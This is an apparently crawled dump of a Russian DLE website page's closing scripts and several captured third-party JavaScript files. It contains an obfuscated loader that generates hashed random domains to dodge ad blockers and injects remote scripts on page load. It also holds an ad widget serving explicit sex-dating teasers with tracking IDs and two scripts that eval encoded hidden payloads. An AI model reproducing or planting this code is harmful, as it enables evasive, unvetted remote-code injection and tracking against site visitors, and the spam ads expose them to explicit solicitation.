var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85041,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/strong/question.js?24990&u=null&a=0.24486354281017397
body_size: 10978
content:
	function e2982945a4_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2982945a4(teasers) {
		if (document.getElementById('e2982945a4')) {
			document.getElementById('e2982945a4').innerHTML = "";
			document.getElementById('e2982945a4').classList.add('no-pop');
			
			
			document.getElementById('e2982945a4').setAttribute("onclick", "e2982945a4_cancel_bubbling(event);");
			document.getElementById('e2982945a4').setAttribute("onmouseup", "e2982945a4_cancel_bubbling(event);");
			document.getElementById('e2982945a4').setAttribute("onmousedown", "e2982945a4_cancel_bubbling(event);");
			document.getElementById('e2982945a4').setAttribute("oncontextmenu", "return false");
			
			
			var e2982945a4_place = document.getElementById('e2982945a4');

			var e2982945a4_table = document.createElement('table');
			e2982945a4_table.cellPadding = "0";
			e2982945a4_table.cellSpacing = "3";
			e2982945a4_table.style.borderSpacing = "3px";
			e2982945a4_table.style.borderCollapse = "inherit";
			e2982945a4_table.style.width = "100%";
			e2982945a4_table.style.margin = "0 auto";
			e2982945a4_table.style.textAlign = "center";
			e2982945a4_table.style.backgroundColor = "transparent";
			e2982945a4_table.style.border = "0px solid #7b7b7b";
			e2982945a4_table.style.borderRadius = "0px";
			e2982945a4_table.style.tableLayout = "fixed";
			e2982945a4_table.align = "center";
			e2982945a4_place.appendChild(e2982945a4_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2982945a4_tr = document.createElement('tr');
				e2982945a4_table.appendChild(e2982945a4_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2982945a4_td = document.createElement('td');
					e2982945a4_td.id = "e2982945a4_c_"+i;
					if (teasers[i][6] == "1"){
						e2982945a4_td.style.border = "1px solid #df6f78";
						e2982945a4_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2982945a4_td.style.border = "0px solid #7b7b7b";
						e2982945a4_td.style.backgroundColor = "transparent";
						e2982945a4_td.setAttribute("onmouseover", "document.getElementById('e2982945a4_c_"+i+"').style.backgroundColor = 'transparent';");
						e2982945a4_td.setAttribute("onmouseout",  "document.getElementById('e2982945a4_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2982945a4_td.style.padding = "5px";
					e2982945a4_td.style.borderRadius = "0px";
					e2982945a4_td.style.textAlign = "center";
					e2982945a4_td.style.verticalAlign = "top";
					e2982945a4_td.align = "center";
					e2982945a4_td.width = "33.333333333333%";
					e2982945a4_tr.appendChild(e2982945a4_td);

					var e2982945a4_teaser = document.createElement('a');
					e2982945a4_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e2982945a4_teaser.target = "_blank";
					e2982945a4_teaser.rel = "nofollow";
					e2982945a4_teaser.style.textDecoration = "none";
					e2982945a4_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2982945a4_teaser.style.zIndex = '1';
					e2982945a4_teaser.style.position = 'relative';
					e2982945a4_teaser.style.width = '100%';
					e2982945a4_td.appendChild(e2982945a4_teaser);
										
										
					e2982945a4_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2982945a4').removeChild(document.getElementById('e2982945a4').firstChild);

							var e2982945a4_script     = document.createElement('script');
							e2982945a4_script.type    = 'text/javascript';
							e2982945a4_script.charset = 'utf-8';
							e2982945a4_script.async   = 'true';
							e2982945a4_script.src     = 'https://adtazwhite.com/bens/vinos.js?24990&u=17623370812775770176&a=' + Math.random();
							document.body.appendChild(e2982945a4_script);
						}, 1000);
					}
					
					var e2982945a4_image = document.createElement('div'); 
					e2982945a4_image.id  = "e2982945a4_i_c_"+i;
										
					var e2982945a4_image2 = document.createElement('img');
					e2982945a4_image2.alt = "";
					e2982945a4_image2.src = teasers[i][1];
					e2982945a4_image2.style.width  = "200px";
					e2982945a4_image2.style.height = "200px";
					e2982945a4_image.style.overflow = "hidden";
					e2982945a4_image.appendChild(e2982945a4_image2);
					
										e2982945a4_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e2982945a4_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e2982945a4_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2982945a4_image.style.backgroundSize = 'cover'; 
					e2982945a4_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2982945a4_teaser.setAttribute("onmouseover", "document.getElementById('e2982945a4_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2982945a4_teaser.setAttribute("onmouseout",  "document.getElementById('e2982945a4_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2982945a4_temp_gifimage            = document.createElement('img');
						e2982945a4_temp_gifimage.alt            = "";
						e2982945a4_temp_gifimage.src            = teasers[i][5];
						e2982945a4_temp_gifimage.style.width    = "1px";
						e2982945a4_temp_gifimage.style.height   = "1px";
						e2982945a4_temp_gifimage.width          = "1";
						e2982945a4_temp_gifimage.height         = "1";
						e2982945a4_temp_gifimage.alt            = "";
						e2982945a4_temp_gifimage.title          = "";
						e2982945a4_temp_gifimage.style.position = "fixed";
						e2982945a4_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2982945a4_temp_gifimage);
					}
					
					e2982945a4_image.style.border = "0px solid #ffffff";
					e2982945a4_image.style.borderRadius = "0px";
					e2982945a4_image.style.width = "200px"; 
					e2982945a4_image.style.height = "200px"; 
					e2982945a4_image.style.position = 'inherit';
					e2982945a4_image.style.cssFloat = 'none';
					e2982945a4_image.style.boxSizing = "content-box";
					e2982945a4_image.style.display = 'inline-block';
					e2982945a4_image.style.margin = "0px";
					
										
					var e2982945a4_title = document.createElement('div');
					e2982945a4_title.innerHTML = teasers[i][2];
					e2982945a4_title.style.fontSize = "10pt";
					e2982945a4_title.style.color = "#990000";
					e2982945a4_title.style.fontWeight = "bold";
					e2982945a4_title.style.textAlign = "center";
					e2982945a4_title.style.fontFamily = "Arial";
					e2982945a4_title.style.fontSize = "17px";
					e2982945a4_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e2982945a4_title.style.color = "#000000";
						e2982945a4_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2982945a4_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2982945a4_title.style.fontStyle = "normal";
					e2982945a4_title.style.fontWeight = "bold";
					e2982945a4_title.style.textDecoration = "none";
					e2982945a4_title.style.margin = "3px";
					e2982945a4_title.style.height = "auto";
					e2982945a4_title.id = "etarg_title_24990_"+i;

					
					var e2982945a4_description = document.createElement('div');
					e2982945a4_description.innerHTML = teasers[i][3];
					e2982945a4_description.style.color = "#000000";
					e2982945a4_description.style.fontSize = "10pt";
					e2982945a4_description.style.textAlign = "center";
					e2982945a4_description.style.fontFamily = "Arial";
					e2982945a4_description.style.fontSize = "15px";
					e2982945a4_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e2982945a4_description.style.color = "#000000";
						e2982945a4_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2982945a4_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2982945a4_description.style.fontStyle = "normal";
					e2982945a4_description.style.fontWeight = "normal";
					e2982945a4_description.style.textDecoration = "none";
					e2982945a4_description.style.margin = "3px";
					e2982945a4_description.style.height = "auto";
					e2982945a4_description.id = "etarg_description_24990_"+i;

					var e2982945a4_price = document.createElement('div');
					e2982945a4_price.innerHTML = teasers[i][4];
					e2982945a4_price.style.color = "#f25100";
					e2982945a4_price.style.textAlign = "center";
					e2982945a4_price.style.fontFamily = e2982945a4_description.style.fontFamily;
					e2982945a4_price.style.fontSize = e2982945a4_description.style.fontSize;
					e2982945a4_price.style.lineHeight = e2982945a4_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2982945a4_price.style.color = "#ff5600";
					}
					e2982945a4_price.style.fontStyle = e2982945a4_description.style.fontStyle;
					e2982945a4_price.style.fontWeight = "bold";
					e2982945a4_price.style.textDecoration = e2982945a4_description.style.textDecoration;
					e2982945a4_price.style.height = "auto";

										e2982945a4_teaser.appendChild(e2982945a4_image);
					e2982945a4_teaser.appendChild(e2982945a4_title);
					e2982945a4_teaser.appendChild(e2982945a4_description);
					e2982945a4_teaser.appendChild(e2982945a4_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe2982945a4([['https://adtazwhite.com/clicks/MjQ5OTBfMjg0MDM2XzIzLjAwMDE1XzEzXzE3NjIzMzcwODEyNzc1NzcwMTc2XzIwXzE4LjIyMS40OS4xODFeNzRhM2QyY2Q0OGEwOTM3OTczMzRlNjgyMTkxOWRjYTleMTMuMTEuNS4yMDI1','//cs11.adtazwhite.com/content/61192/3449112.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs11.adtazwhite.com/content/61192/3449112_2.webp'],['https://adtazwhite.com/clicks/MjQ5OTBfMjkyMzU3XzIzLjAwMTVfMTNfMTc2MjMzNzA4MTI3NzU3NzAxNzZfMjBfMTguMjIxLjQ5LjE4MV5mNjg3ZmJkZjYyY2EyYzI5NjM4NTJjZGI5NWYwMWI5Nl4xMy4xMS41LjIwMjU=','//cs11.adtazwhite.com/content/61192/3474075.webp','✅ПОДРОЧИ С НАМИ!✅','🔥Подключайся🔥',' ','','0','//cs11.adtazwhite.com/content/61192/3474075_2.webp'],['https://adtazwhite.com/clicks/MjQ5OTBfMzA4OTEzXzIzLjAwNjk5OTc1XzEzXzE3NjIzMzcwODEyNzc1NzcwMTc2XzIwXzE4LjIyMS40OS4xODFeNjI5MzUyZTBjOWRjMWIyZTExZmU1MjBkMDM5YzU0NDZeMTMuMTEuNS4yMDI1','//cs09.adtazwhite.com/content/61192/3523743.webp','🔔Алина 37 лет. 300м','👅Тут строго для секса',' ','','0','//cs09.adtazwhite.com/content/61192/3523743_2.webp']]);  try { localStorage.setItem('e2982945a4_uid', '17623370812775770176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 2471
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",62,"GuEBJkPsb",28,2,21))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149965
body_size: 1735
content:
var _0xc43e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc43e[2][_0xc43e[1]](_0xc43e[0]);var h=g[_0xc43e[3]](0,e);var i=g[_0xc43e[3]](0,f);var j=d[_0xc43e[1]](_0xc43e[0])[_0xc43e[10]]()[_0xc43e[9]](function(a,b,c){if(h[_0xc43e[4]](b)!==-1)return a+=h[_0xc43e[4]](b)*(Math[_0xc43e[8]](e,c))},0);var k=_0xc43e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc43e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"GEfmSdbsI",19,4,10))